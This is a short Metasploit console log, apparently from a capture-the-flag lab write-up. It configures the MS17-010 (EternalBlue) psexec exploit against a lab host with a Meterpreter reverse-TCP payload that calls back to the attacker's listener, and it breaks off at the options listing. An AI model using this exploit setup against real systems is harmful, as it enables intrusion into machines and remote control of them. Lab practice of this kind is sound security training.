 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.14.17
lhost => 10.10.14.17
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting
---- ---------------
DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE
NAMED_PIPES /usr/share/metasploit-framework/data/word
lists/named_pipes.txt
RHOSTS 10.10.10.40
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
SMBDomain .
SMBPass
SMBUser
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '
LHOST 10.10.14.17 yes The listen address (an inte
LPORT 4444 yes The listen port